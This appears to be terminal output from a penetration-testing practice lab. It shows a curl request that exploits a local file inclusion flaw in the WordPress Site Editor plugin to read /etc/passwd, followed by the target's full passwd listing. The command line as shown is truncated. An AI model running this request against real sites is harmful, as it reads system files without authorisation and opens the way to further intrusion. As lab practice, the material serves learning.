 ~/Documents/PG_Practice ❯ curl http://192.168.159.166/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/pas
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
redis:x:107:114::/var/lib/redis:/usr/sbin/nologin
alice:x:1000:1000::/home/alice:/bin/bash